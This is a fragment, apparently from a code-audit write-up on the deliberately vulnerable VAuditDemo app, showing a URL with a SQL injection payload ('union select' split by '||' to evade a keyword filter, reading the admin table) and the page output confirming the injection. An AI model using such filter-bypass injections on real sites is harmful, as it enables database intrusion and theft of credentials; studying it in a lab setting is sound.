 test.com:8888/messageDetail.php?id=1%20uni||on%20se||lect%201,2,3,4%20fro||m%20admin
VAuditDemo 留言 關於 搜索留言
The result for [1 union select 1,2,3,4 from admin] is:
ID Username Content Date
1 2 3 4